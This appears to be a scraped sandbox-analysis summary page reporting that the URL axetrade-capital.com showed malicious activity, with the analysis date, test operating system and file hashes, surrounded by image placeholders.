









| URL: | https://axetrade-capital.com/ |
| Full analysis: | https://app.any.run/tasks/28945d6c-68d0-44d9-a72f-ee53c42e250c |
| Verdict: | Malicious activity |
| Analysis date: | June 13, 2025, 09:28:22 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | DFA5A945A02AB5E5DB9AAEEE953FB033 |
| SHA1: | C104EFD1CDA567CE4D90B58DBF5D1E36E649BC8E |
| SHA256: | 9AFFE7077B940831996F527A0D774EA446C9244DA7ECB8AFC8D51E78AEE86F4C |
| SSDEEP: | 3:N83fdROR:2lR8 |


